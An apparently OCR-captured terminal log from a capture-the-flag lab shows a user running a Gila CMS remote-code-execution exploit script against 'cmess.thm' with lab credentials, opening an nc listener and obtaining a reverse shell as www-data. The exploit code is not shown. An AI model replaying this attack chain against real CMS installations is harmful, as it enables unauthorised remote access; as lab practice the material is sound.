 tmux
Share
var2 = cookie['GSESSIONID']
~~~~~~^^^^^^^^^^^^^^
KeyError: 'GSESSIONID'
bamuwe@Mac ~/Downloads
$ python3 exp.py
1 ↵
GILA CMS RCE
by Unknown_Exploit
Enter the target login URL (e.g., http://example.com/admin/): http://cmess.thm/admin
Enter the email: support@cmess.thm
Enter the password: KPFTN_f2yxe%
Traceback (most recent call last):
File "/Users/bamuwe/Downloads/exp.py", line 49, in <module>
var2 = cookie['GSESSIONID']
~~~~~~^^^^^^^^^^^^^^
KeyError: 'GSESSIONID'
bamuwe@Mac ~/Downloads
$ python3 exp.py
1 ↵
GILA CMS RCE
by Unknown_Exploit
Enter the target login URL (e.g., http://example.com/admin/): http://cmess.thm/admin
Enter the email: andre@cmess.thm
Enter the password: KPFTN_f2yxe%
Enter the local IP (LHOST): 10.11.120.122
Enter the local port (LPORT): 4444
File uploaded successfully.
link/ether de:92:63:c0:d0:1b brd ff:ff:ff:ff:ff:ff
inet6 fe80::dc92:63ff:fec0:d01b/64
15: utun0: <UP,POINTOPOINT,RUNNING,MULTICAST> mtu 1500 status UNKNOWN
link/none
inet6 fe80::7b9c:728a:cc43:3c9e/64
16: utun1: <UP,POINTOPOINT,RUNNING,MULTICAST> mtu 1380 status UNKNOWN
link/none
inet6 fe80::139c:d02c:6bd4:9f7d/64
17: utun2: <UP,POINTOPOINT,RUNNING,MULTICAST> mtu 2000 status UNKNOWN
link/none
inet6 fe80::926c:aa8e:c3d6:9af/64
18: utun3: <UP,POINTOPOINT,RUNNING,MULTICAST> mtu 1000 status UNKNOWN
link/none
inet6 fe80::ce81:b1c:bd2c:69e/64
19: utun4: <UP,POINTOPOINT,RUNNING,MULTICAST> mtu 1380 status UNKNOWN
link/none
inet6 fe80::dd0b:4d1:8aca:4957/64
20: utun5: <UP,POINTOPOINT,RUNNING,MULTICAST> mtu 1380 status UNKNOWN
link/none
inet6 fe80::c07e:744b:feb1:2e5c/64
21: utun6: <UP,POINTOPOINT,RUNNING,MULTICAST> mtu 1500 status UNKNOWN
link/none
inet 198.18.0.1 peer 198.18.0.1/30
22: utun7: <UP,POINTOPOINT,RUNNING,MULTICAST> mtu 1380 status UNKNOWN
link/none
inet6 fe80::572f:2091:d967:9049/64
23: utun8: <UP,POINTOPOINT,RUNNING,MULTICAST> mtu 1380 status UNKNOWN
link/none
inet6 fe80::e741:82bb:eec0:b1d8/64
24: utun9: <UP,POINTOPOINT,RUNNING,MULTICAST> mtu 1500 status UNKNOWN
link/none
inet 10.11.120.122 peer 10.11.120.122/16
25: utun10: <UP,POINTOPOINT,RUNNING,MULTICAST> mtu 1500 status UNKNOWN
link/none
inet 10.14.95.76 peer 10.14.95.76/17
bamuwe@Mac ~/Downloads
$ rlwrap nc -lvnp 4444
id
Connection from 10.10.51.229:34022
bash: cannot set terminal process group (714): Inappropriate ioctl for device
bash: no job control in this shell
www-data@cmess:/var/www/html/tmp$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@cmess:/var/www/html/tmp$
[0] 0:sudo  1:zsh- 2:Python*
"Mac.local" 04:16 29-Dec-24
XIN FU XING XIN FU XING